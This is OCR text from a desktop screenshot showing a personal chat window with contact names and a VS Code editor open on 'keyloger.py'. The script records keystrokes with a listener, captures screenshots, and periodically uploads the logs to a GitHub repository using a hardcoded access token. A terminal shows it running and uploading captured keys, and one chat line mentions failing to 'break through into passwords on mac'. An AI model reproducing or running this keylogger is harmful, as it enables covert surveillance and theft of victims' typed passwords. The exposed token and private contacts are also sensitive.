 Terminal Shell Edit View Window Help
Thu Nov 21 20:24
Chats
1
sar
3
Chats
Sarthak Gupta 323L DH1
Abhi Mera result show nahi
Sasaram Pratima Latest
Video call
Rishi Sarda 206L DH1
This message was deleted.
Sarabjit Maths Sir 35
Very thanks sir
Other contacts
AGMFSLO Lucknow Madhumita
Adv High Court Richa Indal Sareen
Agm Sarb Chd Sonam Dorje
Anil Sarwal
Anoop Chaudhari Dr sarika Mam
Ashoka Gardens Security Hemant
Australia Nader Sarao
B B Gera Sarfaesi Valuer
B M Sbi Khazi Sarupathar
Baldev Madan Sarthak Herbs
Bhawna Sbi AGM Sarb Corporate
Sarthak Gupta 323L DH1
Oye mac pe chla lita tune?? 10:47
I mean 12:58
Passwords nahi aa rhe 12:58
Baaki sab chal rha 12:58
cant break through into passwords on mac 12:59
bhai git par kya bakchodi kari tune 16:48
code wapis bhej final draft dlt kardia mene 16:48
You deleted this message. 17:39
HGmMRy2aAMXZf3Po9TmCYNY922vbfsq 02:00
Sarthak Gupta 323L DH1 • BITS Goa ke Launde
Kisi ke paas mobile repair shop ka number hai
Jab chalega mujhe bhi lete chalna 22:23
Aaye hi nahi 15:49
Tere kitne aaye 15:49
Abhi Mera result show nahi kar rha
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
keylogrfinal.py 5
keyloger.py 5
Users > aurora > Desktop > keyloger.py > ...
57 def on_press(key):
73 try:
74 with open('log.txt', 'a') as log_file:
75 log_file.write(f'{current_time}: {lo
76 print("Log entry written to log.txt"
77 except Exception as e:
78 print(f"Error writing to log.txt: {e}")
79
80 def capture_screenshot():
81 screenshot = pyautogui.screenshot()
82 with io.BytesIO() as output:
83 screenshot.save(output, format='PNG')
84 return output.getvalue()
85
86 listener = Listener(on_press=on_press)
87 listener.start()
88
89 while True:
90 current_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
91 GITHUB_TOKEN = '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'
92 REPO_OWNER = 'Comm1tS1thL0rd'
93 REPO_NAME = 'Dump'
94 LOG_FILE_PATH = 'logs.txt'
95 SCREENSHOT_PATH = f'Screenshots/Screenshot_{current_time}.png'
96 COMMIT_MESSAGE = 'Update logs and screenshot'
97
98 try:
99 with open("log.txt", 'r') as f:
100 data = f.read()
101 print(f"Read log data: {data}")
102 except FileNotFoundError:
103 print("log.txt not found. Check file path.")
104 data = ""
105
106 if data.strip():
107 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, LOG_FILE_PATH, data, COMMIT_MESSAGE)
108
109 with open("log.txt", 'w') as f:
110 f.write("")
111 else:
112 print("No new data to upload to GitHub.")
113
Restricted Mode 0 10 0
Ln 91, Col 61 Spaces: 4 UTF-8 LF Python
Desktop — Python keyloger.py — 80×24
[aurora@Uttkarshs-Laptop Desktop % python3 keyloger.py ]
ERROR:root:GitHub token is not set. Please set the GITHUB_TOKEN environment vari
able.
[aurora@Uttkarshs-Laptop Desktop % python3 keyloger.py ]
Read log data: 2024-11-21 20:18:28: d
2024-11-21 20:18:29: f
File updated successfully.
NOV
21
tv
1
>_
A
LT
HTML